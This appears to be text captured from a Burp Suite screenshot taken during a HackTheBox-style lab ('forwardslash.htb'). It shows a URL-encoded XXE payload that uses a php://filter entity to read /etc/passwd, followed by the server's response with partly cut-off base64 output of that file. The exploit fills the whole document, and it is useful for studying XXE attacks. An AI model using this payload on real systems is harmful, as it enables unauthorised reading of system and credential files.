 Send
Cancel
< ▾
> ▾
Request
Pretty Raw \n Actions
1 GET /dev/index.php?xml=
%3c%21%44%4f%43%54%59%50%45%20%61%70%69%20%5b%0a%20%20%3c%21%45%4c%45%4d%45%4e%54%20%61%70%69%20%41%4e%59%3e%0a%20%20%3c%21%45%4e%
54%49%54%59%20%66%69%6c%65%20%53%59%53%54%45%4d%20%22%70%68%70%3a%2f%2f%66%69%6c%74%65%72%2f%63%6f%6e%76%65%72%74%2e%62%61%73%65%3
6%34%2d%65%6e%63%6f%64%65%2f%72%65%73%6f%75%72%63%65%3d%2f%65%74%63%2f%70%61%73%73%77%64%22%3e%0a%5d%3e%0a%3c%61%70%69%3e%0a%20%20
%20%20%3c%72%65%71%75%65%73%74%3e%26%66%69%6c%65%3b%3c%2f%72%65%71%75%65%73%74%3e%0a%3c%2f%61%70%69%3e HTTP/1.1
2 Host: backup.forwardslash.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://backup.forwardslash.htb/dev/
9 Cookie: PHPSESSID=807182t5rmtcb3m3d14s692q6f
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 04 Nov 2021 12:27:48 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 2583
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <html>
13 <h1>
XML Api Test
</h1>
14 <h3>
This is our api test for when our new website gets refurbished
</h3>
15 <form action="/dev/index.php" method="get" id="xmltest">
16 <textarea name="xml" form="xmltest" rows="20" cols="50">
<api>
17 <request>
test
</request>
18 </api>
19 </textarea>
20 <input type="submit">
21 </form>
22
23 </html>
24
25 <!-- TODO:
26 Fix FTP Login
27 -->
28
29 -----output-----<br>
30 cm9vdDp4OjA6MDpyb290Oi9yb290Oi9iaW4vYmFzaApkYWVtb246eDoxOjE6ZGFlbW9uOi91c3Ivc2JpbjovdXN
ZXdzOng6OTo5Om5ld3M6L3Zhci9zcG9vbC9uZXdzOi91c3Ivc2Jpbi9ub2xvZ2luCnV1Y3A6eDoxMDoxMDp1dWN
R25hdHMgQnVnLVJlcG9ydGluZyBTeXN0ZW0gKGFkbWluKTovdmFyL2xpYi9nbmF0czovdXNyL3NiaW4vbm9sb2d
Oi9ub25leGlzdGVudDovdXNyL3NiaW4vbm9sb2dpbgpfYXB0Ong6MTA0OjY1NTM0Ojovbm9uZXhpc3RlbnQ6L3V
YmluL25vbG9naW4KcGFpbjp4OjEwMDA6MTAwMDpwYWluOi9ob21lL3BhaW46L2Jpbi9iYXNoCmNoaXY6eDoxMDA